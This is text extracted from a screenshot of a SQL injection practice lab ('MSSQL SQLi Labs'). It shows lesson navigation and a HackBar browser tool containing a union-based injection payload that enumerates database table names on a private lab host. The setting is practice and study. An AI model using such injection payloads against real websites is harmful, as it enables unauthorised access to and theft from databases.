 192.168.100.237/less-1.asp?id=-1' union select 1, table_name, db_name() from (select top 1 table_name from information_schema.tables where table_nam
MSSQL SQLi Labs
Index
Install
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.100.237/less-1.asp?id=-1' union select 1, table_name, db_name() from (select top 1 table_name from information_schema.tables where table_name not in ('emails', 'uagents', 'referers', 'users') and table_schema='dbo') as shit order by 1 desc -- |
Post data Referer User Agent Cookies Clear All